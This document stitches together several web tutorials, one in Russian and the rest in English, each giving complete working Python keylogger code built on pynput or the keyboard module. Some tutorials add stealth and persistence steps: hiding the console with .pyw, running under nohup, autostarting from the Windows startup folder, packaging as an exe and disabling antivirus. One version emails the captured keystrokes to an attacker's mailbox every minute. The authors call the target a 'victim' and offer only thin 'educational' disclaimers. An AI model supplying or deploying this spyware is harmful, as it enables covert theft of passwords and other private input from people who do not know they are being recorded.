Эта небольшая статья покажет вам, как быстро и легко создать небольшой и очень простой кейлоггер в Python. Этот кейлоггер будет состоять из восьми строк кода-но он работает!
Для нашего кейлоггера мы будем использовать библиотеку python под названием pynput (вы можете найти ее здесь: https://github.com/moses-palmer/pynput). установите его с помощью pip package manager.
Создайте файл, назовите его кейлоггер.pyw, запустите любой текстовый редактор — и давайте начнем создавать кейлоггер.
from pynput.keyboard import Key, Listener


import logging


logdir = ""


logging.basicConfig(filename = (logdir"logfile.txt"),level = logging.DEBUG, format = '%(asctime)s : %(message)s')


def keypress(Key):

logging.info(str(Key))


with Listener(on_press = keypress) as listener:

listener.join()
Это все. Всего восемь строк. Вот для чего предназначена каждая строка:
Первый — это импорт пакетов (в нашем случае-pynput) и ведение журнала, так что каждая клавиша будет регистрироваться при нажатии.
Далее нам нужен каталог ведения журнала, который в данном случае установлен пустым (но вы можете указать свой собственный), поэтому он находится в том же каталоге, что и скрипт.
Следующая строка посвящена конфигурациям ведения журнала, в которых код не требует пояснений. Метод basicConfig () takes имеет три параметра, один из которых-filename. После этого у нас есть метод прослушивания нажатия клавиши – он будет регистрировать соответствующую клавишу после того, как она была нажата. Таким образом, каждое нажатие клавиши будет регистрироваться.
Как вы, наверное, заметили, мы сохранили исходный файл с помощью a .расширение pyw, а не .py one. Причина в том, что в этом случае кейлоггер может работать в фоновом режиме, потому что код внутри .pyw можно запустить без создания консольного окна. Просто запустите код, нажмите несколько клавиш случайным образом и убедитесь, что все эти клавиши вошли в указанный вами файл. Это означает, что вы только что создали кейлоггер на Python, состоящий из 8 строк кода!
Дата публикации: 2019-04-10
One of the basic tools in a hacker’s toolbox is a keylogger and we are going to see how we can implement a basic keylogger in Python in under ten lines of code and fully explained.
🔹 What is keylogging?
Keystroke-logging is the process of recording (logging) the keys pressed on a keyboard (usually when the user is unaware). It is also known as keylogging or keyboard capturing.

🔹 Use-cases
These programs are used for troubleshooting technical problems with computers and business networks. It can also be used to monitor network usage but more often than not it is used for malicious intentions like stealing passwords.

A hacker (or a script kiddie) uses this for unethical purposes but this article is intended for educational purposes only.
🔹 How?
To build a keylogger we need a way to keep track of every key pressed on a keyboard, there are a couple of libraries in python for doing that ranging from;
📌 keyboard .
📌 PyUserInput .
📌 pynput.
PyUserInput is a little bit outdated and may not help you so much. I would recommend keyboardor pynput.
🔹 The Code
In this article, we are going to focus on pynput because it is effective but will also later leave resources for other available methods.
We shall use two major libraries;
⭐ pynput:
This library allows you to control and monitor input devices. It contains subpackages for each type of input device supported
⭐ logging:
This module defines functions and classes which implement a flexible event logging system for applications and libraries and we shall log our messages in a text file with time stamps.
Go ahead and pip install pynput . logging comes with the standard library.
from pynput.keyboard import Key, Listener
import logging
Now let’s initialise our logging configuration
logging.basicConfig(filename=("keylogger.txt"),
                    level=logging.DEBUG,
                    format=" %(asctime)s - %(message)s")

In the above code ,we specified the filename where keystrokes will be recorded as keylogger.txt followed by specifying the format in which the keystrokes will be stored, which in this case would be; YY-MM-DD HH-MM-SS(ms) - KEY
A DEBUG level is a set of log levels for debug log categories.
Now let’s define a function that will help us in logging
def on_press(key):
    logging.info(str(key))
The above function basically takes an argument indicating the key pressed by the user and logs it into the file after converting it into a string.
Let’s finally listen every time the keyboard is pressed.
with Listener(on_press=on_press) as listener :
    listener.join()
We created an instance of a Listener class which would be recording keystrokes and pass the on_press function we created as an argument. Then we use the .join() method to join it to the main thread.
Thus every time a key is pressed, the listener is triggered and it calls our function which then logs our keystrokes into the file.
So if you run the above code, for example, I called mine logger.py.
run 💨py logger.py
Our full code;
from pynput.keyboard import Key, Listener
import logging

logging.basicConfig(filename=("keylogger.txt"),
                    level=logging.DEBUG,
                    format=" %(asctime)s - %(message)s")

def on_press(key):
    logging.info(str(key))

with Listener(on_press=on_press) as listener :
    listener.join()
It will automatically create a keylogger.txt file when ran and if you start typing, you get the output as;
If you have an antivirus, you may want to temporarily disable but the easiest way is to allow only this particular file we want to run.

You need to select allow advice and start actions from the above screenshot.
🔹 Stealthy Tricks
On Windows, you can simply rename the file extension from .py to .pyw and then double click on the file to run it without a terminal popping up. The program then runs in the background, logging every keypress henceforth.
You could also make it an executable instead of a py file by using pyinstaller
pip install pyinstaller
Now open your terminal and cd into the root folder and type;
python -m PyInstaller --onefile -w logger.py
That will create a dist folder with your exe file that can be installed instead.
Another trick you could do to run in the background; simply cd into the project directory and run
DISCLAIMER:
Again, this article is strictly for educational purposes only and I am not responsible for any damages and consequences! So use it at your own risk!
That’s it! The full code is here 🚀🚀
🔹 Notes & Resources
📌 Debugging Log Levels — IBM Article
📌 Python official logging facility
📌 Python Logging Levels
📌 Ask-Python eylogger Article
🔹 Conclusion
Once again, hope you learned something today from my little closet.
Please consider subscribing or following me for related content, especially about Tech, Python & General Programming.
You can show extra love by buying me a coffee to support this free content and I am also open to partnerships, technical writing roles, collaborations and Python-related training or roles.

📢 You can also follow me on Twitter : ♥ ♥ Waiting for you! 🙂
Today we’re going to work on building a Python Keylogger. Keyloggers are one of the most common tools in a Hacker’s toolbox. They are infact one of the most basic tools and are quiet easy to make. In this module, we are going to learn how to code a very effective, yet precise keylogger.
Installing Required Libraries
Before we begin, we need to install a particular library, which we can do with the pip command:
$ sudo pip3 install pynput
With this out of the way, we can continue writing our code!
Implementing a Python Keylogger in just 10 Lines
from pynput.keyboard import Key, Listener
import logging

logging.basicConfig(filename=("keylog.txt"), level=logging.DEBUG, format=" %(asctime)s - %(message)s")

def on_press(key):
    logging.info(str(key))

with Listener(on_press=on_press) as listener :
    listener.join()
Explaining The Code
I won’t keep you hanging with just the code. Let’s understand what each line does so you are all set to build your own!
Lines 1-2: Importing Required Libraries
from pynput.keyboard import Key, Listener
import logging
We’ll be needing the following Libraries for our code to work:
- pynput: This will help us read the keystrokes as the user types in stuff
- logging: This will log the key strokes into a file which we can later exfiltrate by suitable means
Line 4: Basic Log Configuration
logging.basicConfig(filename=("keylog.txt"), level=logging.DEBUG, format=" %(asctime)s - %(message)s")
Here, we create basic configuration for the logging system. We specify the filename where keystrokes will be recorded as keylog.txt followed by specifying the format in which the keystrokes will be stored, which in this case would be :
YY-MM-DD HH-MM-SS(ms) - KEY
Line 6-7: Defining Our Function
def on_press(key):
    logging.info(str(key))
The function defined here takes an argument indicating the key pressed by the user and logs it into the file after converting it into a string.
Line 9-10: Getting Key Strokes
with Listener(on_press=on_press) as listener :
    listener.join()
First, here we create an instance of a Listener which would be recording key strokes and pass the function we created as an argument. Then we use the .join() method to join it to the main thread.
Thus everytime a key is pressed, the listener is triggered and it calls our function which then logs our keystrokes into the file.
Running Our Python Keylogger
You can run the program with:
After launching the program we would notice a new file keylog.txt created in the current directory.
Stealthily Running our Python Keylogger
As you can see, the last method of running our code wasn’t very stealthy, so to make it a bit more effective we can employ the following tricks.
On Linux/Unix
To run the code without anyone noticing, you can simply run it as:
$ nohup python3 keylogger.py &
This will let the code run even after the terminal closes while still recording the keystrokes !
On Windows
On Windows, you can simply rename the file extension from .py to .pyw and then double click on the file to run it without a terminal popping up. The program then runs in the background, logging every key press henceforth.
Conclusion
Hence we coded a short yet effective Python Keylogger to record a victim’s keystrokes. However, it is strictly for educational purposes and it shouldn’t be employed for malicious purposes.
References – Pynput module official documentation
·
10 min read
· Updated
dec 2022
· Ethical Hacking
A keylogger is a type of surveillance technology used to monitor and record each keystroke typed on a specific computer’s keyboard. In this tutorial, you will learn how to write a keylogger in Python.
You are maybe wondering why a keylogger is useful? Well, when a hacker (or a script kiddie) uses this for unethical purposes, he/she will register everything you type on the keyboard, including your credentials (credit card numbers, passwords, etc.).
The goal of this tutorial is to make you aware of these kinds of scripts and learn how to implement such malicious scripts on your own for educational purposes. Let’s get started!
Related: How to Make a Port Scanner in Python.
First, we going to need to install a module called keyboard, go to the terminal or the command prompt and write:
$ pip install keyboardThis module allows you to take complete control of your keyboard, hook global events, register hotkeys, simulate key presses, and much more, and it is a small module, though.
So, the Python script will do the following:
- Listen to keystrokes in the background.
- Whenever a key is pressed and released, we add it to a global string variable.
- Every N minutes, report the content of this string variable either to a local file (to upload to FTP server or use Google Drive API) or via email.
Get: Build 35+ Ethical Hacking Tools & Scripts with Python EBook
Let us start by importing the necessary modules:
import keyboard # for keylogs
import smtplib # for sending email using SMTP protocol (gmail)
# Timer is to make a method runs after an `interval` amount of time
from threading import Timer
from datetime import datetime
from email.mime.multipart import MIMEMultipart
from email.mime.text import MIMEText
If you choose to report key logs via email, then you should set up an email account on Outlook or any other provider and make sure that third-party apps are allowed to log in via email and password.
Note: From May 30, 2022, Google no longer supports the use of third-party apps or devices which ask you to sign in to your Google Account using only your username and password. Therefore, this code won’t work for Gmail accounts. If you want to interact with your Gmail account in Python, I highly encourage you to use the Gmail API tutorial instead.
Now let’s initialize our parameters:
SEND_REPORT_EVERY = 60 # in seconds, 60 means 1 minute and so on
EMAIL_ADDRESS = "email@provider.tld"
EMAIL_PASSWORD = "password_here"
Note: Obviously, you need to put your correct email credentials; otherwise, reporting via email won’t work.
Setting SEND_REPORT_EVERY to 60 means we report our key logs every 60 seconds (i.e., one minute). Feel free to edit this to your needs.
The best way to represent a keylogger is to create a class for it, and each method in this class does a specific task:
class Keylogger:
    def __init__(self, interval, report_method="email"):
        # we gonna pass SEND_REPORT_EVERY to interval
        self.interval = interval
        self.report_method = report_method
        # this is the string variable that contains the log of all
        # the keystrokes within `self.interval`
        self.log = ""
        # record start & end datetimes
        self.start_dt = datetime.now()
        self.end_dt = datetime.now()
We set report_method to "email" by default, which indicates that we’ll send key logs to our email. You’ll see how we pass "file" later and it will save it to a local file.
Now, we gonna need to use the keyboard‘s on_release() function that takes a callback which will be called for every KEY_UP event (whenever you release a key on the keyboard), this callback takes one parameter, which is a KeyboardEvent that have the name attribute, let’s implement it:
def callback(self, event):
"""
This callback is invoked whenever a keyboard event is occured
(i.e when a key is released in this example)
"""
name = event.name
if len(name) > 1:
# not a character, special key (e.g ctrl, alt, etc.)
# uppercase with []
if name == "space":
# " " instead of "space"
name = " "

elif name == "enter":
# add a new line whenever an ENTER is pressed
name = "[ENTER]n"
elif name == "decimal":
name = "."
else:
# replace spaces with underscores
name = name.replace(" ", "_")
name = f"[{name.upper()}]"
# finally, add the key name to our global `self.log` variable
self.log += nameSo whenever a key is released, the button pressed is appended to the self.log string variable.
If we choose to report our key logs to a local file, the following methods are responsible for that:
    def update_filename(self):
        # construct the filename to be identified by start & end datetimes
        start_dt_str = str(self.start_dt)[:-7].replace(" ", "-").replace(":", "")
        end_dt_str = str(self.end_dt)[:-7].replace(" ", "-").replace(":", "")
        self.filename = f"keylog-{start_dt_str}_{end_dt_str}"

    def report_to_file(self):
        """This method creates a log file in the current directory that contains
        the current keylogs in the `self.log` variable"""
        # open the file in write mode (create it)
        with open(f"{self.filename}.txt", "w") as f:
            # write the keylogs to the file
            print(self.log, file=f)
        print(f"[+] Saved {self.filename}.txt")
Related: Get Ethical Hacking with Python EBook.
The update_filename() method is simple; we take the recorded datetimes and convert them to a readable string. After that, we construct a filename based on these dates, which we’ll use for naming our logging files.
The report_to_file() method creates a new file with the name of self.filename, and saves the key logs there.
Then we gonna need to implement the method that given a message (in this case, key logs), it sends it as an email (head to this tutorial for more information on how this is done):
    def prepare_mail(self, message):
        """Utility function to construct a MIMEMultipart from a text
        It creates an HTML version as well as text version
        to be sent as an email"""
        msg = MIMEMultipart("alternative")
        msg["From"] = EMAIL_ADDRESS
        msg["To"] = EMAIL_ADDRESS
        msg["Subject"] = "Keylogger logs"
        # simple paragraph, feel free to edit
        html = f"<p>{message}</p>"
        text_part = MIMEText(message, "plain")
        html_part = MIMEText(html, "html")
        msg.attach(text_part)
        msg.attach(html_part)
        # after making the mail, convert back as string message
        return msg.as_string()

    def sendmail(self, email, password, message, verbose=1):
        # manages a connection to an SMTP server
        # in our case it's for Microsoft365, Outlook, Hotmail, and live.com
        server = smtplib.SMTP(host="smtp.office365.com", port=587)
        # connect to the SMTP server as TLS mode ( for security )
        server.starttls()
        # login to the email account
        server.login(email, password)
        # send the actual message after preparation
        server.sendmail(email, email, self.prepare_mail(message))
        # terminates the session
        server.quit()
        if verbose:
            print(f"{datetime.now()} - Sent an email to {email} containing:  {message}")
The prepare_mail() method takes the message as a regular Python string and constructs a MIMEMultipart object that helps us make both an HTML and a text version of the mail.
We then use the prepare_mail() method in sendmail() to send the email. Notice we have used the Office365 SMTP servers to log in to our email account. If you’re using another provider, make sure you use their SMTP servers. Check this list of SMTP servers of the most common email providers.
In the end, we terminate the SMTP connection and print a simple message.
Next, we make a method that reports the key logs after every period of time. In other words, calls sendmail() or report_to_file() every time:
    def report(self):
        """
        This function gets called every `self.interval`
        It basically sends keylogs and resets `self.log` variable
        """
        if self.log:
            # if there is something in log, report it
            self.end_dt = datetime.now()
            # update `self.filename`
            self.update_filename()
            if self.report_method == "email":
                self.sendmail(EMAIL_ADDRESS, EMAIL_PASSWORD, self.log)
            elif self.report_method == "file":
                self.report_to_file()
            # if you don't want to print in the console, comment below line
            print(f"[{self.filename}] - {self.log}")
            self.start_dt = datetime.now()
        self.log = ""
        timer = Timer(interval=self.interval, function=self.report)
        # set the thread as daemon (dies when main thread die)
        timer.daemon = True
        # start the timer
        timer.start()
Learn also: How to Make a Ransomware in Python.
So we are checking if the self.log variable got something (the user pressed something in that period). If it is the case, then report it by either saving it to a local file or sending it as an email.
And then we passed the self.interval (in this tutorial, I’ve set it to 1 minute or 60 seconds, feel free to adjust it to your needs), and the function self.report() to Timer() class, and then call the start() method after we set it as a daemon thread.
This way, the method we just implemented sends keystrokes to email or saves them to a local file (based on the report_method) and calls itself recursively each self.interval seconds in separate threads.
Let’s define the method that calls the on_release() method:
    def start(self):
        # record the start datetime
        self.start_dt = datetime.now()
        # start the keylogger
        keyboard.on_release(callback=self.callback)
        # start reporting the keylogs
        self.report()
        # make a simple message
        print(f"{datetime.now()} - Started keylogger")
        # block the current thread, wait until CTRL+C is pressed
        keyboard.wait()
For more information about how to use the keyboard module, check this tutorial.
This start() method is what we’ll use outside the class, as it’s the essential method; we use keyboard.on_release() method to pass our previously defined callback() method.
After that, we call our self.report() method that runs on a separate thread, and finally, we use wait() method from the keyboard module to block the current thread, so we can exit the program using CTRL+C.
We are basically done with the Keylogger class, all we need to do now is to instantiate this class we have just created:
if __name__ == "__main__":
    # if you want a keylogger to send to your email
    # keylogger = Keylogger(interval=SEND_REPORT_EVERY, report_method="email")
    # if you want a keylogger to record keylogs to a local file
    # (and then send it using your favorite method)
    keylogger = Keylogger(interval=SEND_REPORT_EVERY, report_method="file")
    keylogger.start()
If you want reports via email, then you should uncomment the first instantiation where we have report_method="email". Otherwise, if you want to report key logs via files into the current directory, then you should use the second one, report_method set to "file".
When you execute the script using email reporting, it will record your keystrokes, and after each minute, it will send all logs to the email, give it a try!
Here is what I got in my email after a minute:
This was actually what I pressed on my personal keyboard during that period!
When you run it with report_method="file" (default), then you should start seeing log files in the current directory after each minute:

And you’ll see output something like this in the console:
[+] Saved keylog-2020-12-18-150850_2020-12-18-150950.txt
[+] Saved keylog-2020-12-18-150950_2020-12-18-151050.txt
[+] Saved keylog-2020-12-18-151050_2020-12-18-151150.txt
[+] Saved keylog-2020-12-18-151150_2020-12-18-151250.txt
...
Get -10% OFF: Ethical Hacking with Python EBook.
Conclusion

Now you can extend this to send the log files across the network, or you can use Google Drive API to upload them to your drive, or you can even upload them to your FTP server.
Also, since no one will execute a .py file, you can build this code into an executable using open-source libraries such as Pyinstaller.
Finally, we have an EBook that is for ethical hackers like you, where we build 35+ hacking tools with Python from scratch! Make sure to check it out here.
Check the full code here.
DISCLAIMER: Note that I’m not responsible for using this code on a computer you don’t have permission to. Use it at your own risk!
Read Also: How to Create a Reverse Shell in Python.
Happy Coding ♥
View Full Code
Read Also

Comment panel

How it started ?
It was during the PyconTanzania, There was a talk about Cybersecurity presented by Mary Isamba and along it, we made of our very own simple keylogger in python.
Intro
This is very basic project and you don’t need to be even competent with python to successful build it, let’s get started!!
To build a keylogger we need a way to keep track of every key pressed on a keyboard, there are couple of libaries in python for doing that ranging from
- keyboard
- PyUserInput
- pynput
Take a time to look at them and pick the one fits you well, in this project we are going to use pynput;
Installation
pip install pynput
Enter fullscreen mode
Exit fullscreen mode
Building our keylogger
To track key strokes we have to implement a listener function and then attach it to our pynput listener, here how;
>>> from pynput import keyboard
>>> def on_press(key):
...     print(key)

>>> listener = keyboard.Listener(on_press=on_press)
>>> listener.start()
>>> h'h'
v'v'
Key.ctrl
'v'
Key.cmd
Key.ctrl
Key.shift
Enter fullscreen mode
Exit fullscreen mode
As we can see in just few lines of code we were able to implement a keylogger that track a pressed key and output it in our repl terminal
So what we have to do now is to open a new file for storing our keystrokes instead of printing them on the repl, Here how;
>>> from pynput import keyboard
>>> def on_press(key):
...     with open('keylogs.txt', 'a') as logs:
...             logs.write(str(key))
...
>>> listener = keyboard.Listener(on_press=on_press)
>>> listener.start()
>>> hellodam testing
Enter fullscreen mode
Exit fullscreen mode
Now If you go and take a look at your current directory and you will see a new file named keylogs.txt with new tracked keys in it just as shown below;
❯ cat keylogs.txt
Key.cmd'h''e''l''l''o''d''a''m'Key.space't''e''s''t''i''n''g'Key.cmdKey.cmdKey.ctrlKey.alt't''c''a''t'Key.space'k''e''y'Key.tabKey.enter%
Enter fullscreen mode
Exit fullscreen mode
Here is how our formatted code can look like;
from pynput import keyboard


class KeyLogger():
    def __init__(self, filename: str = "keylogs.txt") -> None:
        self.filename = filename

    @staticmethod
    def get_char(key):
        try:
            return key.char
        except AttributeError:
            return str(key)

    def on_press(self, key):
        print(key)
        with open(self.filename, 'a') as logs:
            logs.write(self.get_char(key))

    def main(self):
        listener = keyboard.Listener(
            on_press=self.on_press,
        )
        listener.start()


if __name__ == '__main__':
    logger = KeyLogger()
    logger.main()
    input()
Enter fullscreen mode
Exit fullscreen mode
We are done
Congrats you just learned how to make a keylogger in Python now shout to your fellow peers
You can also connect with me on twitter
I also write python articles on my personal blog
python-keylogger
A minimal keylogger that accurately track keyboard strokes made in Python

Image by Markus Spiske from Pixabay
Getting started !
Clone | Download the Repository => then open a terminal | command prompt to your project, and then run the app.py script and your keylogger should up spying on every keystroke you will ever write
git clone https://github.com/Kalebu/python-keylogger
cd python-keylogger
python app.py
Enter fullscreen mode
Exit fullscreen mode
keylogs.txt
A keylogger will automatically open a new file on your project directory and then start storing yours keys, to change the filename, or directory to store the logs, open the script and then adjust the filename at the bottom of script just as illustrated below;
if __name__ == '__main__'
    logger = KeyLogger(filename="path-to-logs-file.txt')
    logger.main()
    input()
Enter fullscreen mode
Exit fullscreen mode
For Education purpose only !!!
The script itself tells, this script is only…
This is a Python keylogger which will work on Windows, Mac and Linux. This script uses the pynput module. This python keylogger will store typed keys in a file in order of when they were typed.
- PIP
- Installing Pynput
- Building the Keylogger
- Autostart
- Stopping the Keylogger
- Final Script
- Compile to EXE
- Common Issues and Questions
- It doesn’t work (general things to try)
- ‘python’ is not recognized as an internal or external command
- Where are the log files?
- ModuleNotFoundError/ImportError: No module named ‘pynput’
- I got a SyntaxError
- How can I stop the listener?
- «Open command window here» isn’t shown when I shift right-click?
PIP
If you haven’t used or setup pip before, go to my tutorial at how-to-setup-pythons-pip to setup pip. This is needed to install pynput to get keys typed.
Installing Pynput
We will be using the pynput module to listen to mouse events. To install this module execute pip install pynput in cmd. Watch the output to make sure no errors have occurred; it will tell you when the module has been successfully installed.

To double-check that it was installed successfully, open up IDLE and execute the command import pynput; no errors should occur.

Building the Keylogger
Create a new Python file and import Key and Listener from pynput.keyboard and the logging module.
from pynput.keyboard import Key, Listener
import logging
Next set a variable which points to where you want to save the logs; leave this as an empty string to save the log beside the python script. Then set up the logging module as shown below.
log_dir = ""

logging.basicConfig(filename=(log_dir + "key_log.txt"), level=logging.DEBUG, format='%(asctime)s: %(message)s')
Then create a definition for keypresses called on_press which takes key as a parameter. In this definition, we want to log the key using the logging info method. The key will need to be cast to a string before logging it.
def on_press(key):
    logging.info(str(key))
Next setup an instance of Listener and define the on_press method in a with statement and then .join() the thread to the main thread.
with Listener(on_press=on_press) as listener:
    listener.join()
Now save the file with a .pyw file extension to make sure that the console doesn’t appear when it’s run.

Run the script in IDLE to make sure that you haven’t made any errors. Errors will show up in here if some do occur.
Autostart
To make the script run on startup first go to your startup folder. Hold down the windows button and press «R» or type run in the windows menu to make the run dialog appear.

Now type shell:startup in the dialog and press enter. This will open a window at your startup folder.
Copy the keylogger into this folder and then create a new folder somewhere else for logs to be saved to. Make sure this folder is not in the startup folder or it will be opened every time the computer has started. Open the keylogger in IDLE and now change the log_dir to the location of the folder you just created. Make sure this folder path uses forward slashes (‘/’) and contains a forward slash at the end.
Stopping the Keylogger
To stop the keylogger, open up task manager and look for anything named python as shown below due to windows just showing program names. If you have an older version of windows, I recommend looking for pythonw.exe. Right-click on this and end the task.
Final Script
from pynput.keyboard import Key, Listener
import logging

log_dir = ""

logging.basicConfig(filename=(log_dir + "key_log.txt"), level=logging.DEBUG, format='%(asctime)s: %(message)s')

def on_press(key):
    logging.info(str(key))

with Listener(on_press=on_press) as listener:
    listener.join()
Compile to EXE
Want to convert this .py to a .exe? Head over to my tutorial at convert-py-to-exe to do it in a few easy steps. This tutorial also shows you how to remove the console that shows up, make one file executables and even add an icon.
Converting to .exe will allow the script to run on Windows computers without python installed (python is pre-installed on Mac and most Linux computers)
Common Issues and Questions
It doesn’t work (general things to try)
Make sure you run the script in IDLE to check for errors you have made
‘python’ is not recognized as an internal or external command
Python hasn’t been installed or it hasn’t been installed properly. Go to how-to-setup-pythons-pip and follow the tutorial. Just before you enter the scripts folder into the path variable, remove the «scripts» part at the end. You will also want to add another path with «scripts» to have pip.
Where are the log files?
They will be located next to the python file (in the current directory for more advanced users). If it hasn’t appeared, make sure you run the script in IDLE to check for errors you have made.
ModuleNotFoundError/ImportError: No module named ‘pynput’
Did you install pynput? This error will not occur if you installed it properly. If you have multiple versions of Python, make sure you are installing pynput on the same version as what you are running the script with.
I got a SyntaxError
Syntax errors are caused by you and there is nothing I can offer to fix it apart from telling you to read the error. They always say where the error is in the output using a ^. Generally, people that get this issue have incorrect indentation, brackets in the wrong place or something spelt wrong. You can read about SyntaxError on Python’s docs here.
How can I stop the listener?
As documented at https://pythonhosted.org/pynput/keyboard.html you can use pynput.keyboard.Listener.stop() to stop listening.
«Open command window here» isn’t shown when I shift right-click?
Make sure you are holding down shift. If you are using new versions of Windows, this has been replaced by «Open PowerShell Window Here». Using this method will work exactly the same for this tutorial; so go ahead and use PowerShell.
python-keylogger
A minimal keylogger that accurately track keyboard strokes made in Python

Image by Markus Spiske from Pixabay
Getting started !
Clone | Download the Repository => then open a terminal | command prompt to your project, and then run the app.py script and your keylogger should up spying on every keystroke you will ever write
git clone https://github.com/Kalebu/python-keylogger
cd python-keylogger
python app.py
keylogs.txt
A keylogger will automatically open a new file on your project directory and then start storing yours keys, to change the filename, or directory to store the logs, open the script and then adjust the filename at the bottom of script just as illustrated below;
if __name__ == '__main__':
    logger = KeyLogger(filename="path-to-logs-file.txt')
    logger.main()
    input()
For Education purpose only !!!
The script itself tells, this script is only for educational purpose only, just try it on your computer and use what you know as a faithul warrior who is welly equiped with martial arts but doesn’t use it to punish those who don’t.
wanna contribute
If you have gotta anything to add to the script, please do
-> Fork it
-> Create a new branch (feature-name)
-> Submit your pull requests
-> You’re merged congrats !!!
Facing issues ?
If you’re facing any issue with the usage of script, well you have (google) so use it well or if you’re to lazy to google just raise an issue on this repository.
learnt something
Hope you learnt something, then just give it star & share it to more of your friends as it founds you
Credits
All the credits to kalebu